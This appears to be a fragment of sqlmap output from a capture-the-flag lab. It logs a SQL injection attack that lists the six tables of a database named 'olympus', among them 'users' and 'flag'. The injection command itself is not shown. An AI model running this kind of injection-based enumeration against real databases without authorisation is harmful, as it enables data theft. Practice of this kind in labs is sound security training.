 6
[20:13:54] [INFO] retrieving the length of query output
[20:13:54] [INFO] retrieved: 10
[20:14:05] [INFO] retrieved: categories
[20:14:05] [INFO] retrieving the length of query output
[20:14:05] [INFO] retrieved: 5
[20:14:14] [INFO] retrieved: chats
[20:14:14] [INFO] retrieving the length of query output
[20:14:14] [INFO] retrieved: 8
[20:14:25] [INFO] retrieved: comments
[20:14:25] [INFO] retrieving the length of query output
[20:14:25] [INFO] retrieved: 4
[20:14:33] [INFO] retrieved: flag
[20:14:33] [INFO] retrieving the length of query output
[20:14:33] [INFO] retrieved: 5
[20:14:42] [INFO] retrieved: posts
[20:14:42] [INFO] retrieving the length of query output
[20:14:42] [INFO] retrieved: 5
[20:14:51] [INFO] retrieved: users
Database: olympus
[6 tables]
+------------+
| categories |
| chats      |
| comments   |
| flag       |
| posts      |
| users      |
+------------+
[20:14:51] [INFO] fetched data logged to text files under '/home/divu050704/.local/share/sqlmap/output/olympus.thm'
[20:14:51] [WARNING] your sqlmap version is outdated
[*] ending @ 20:14:51 /2023-06-21/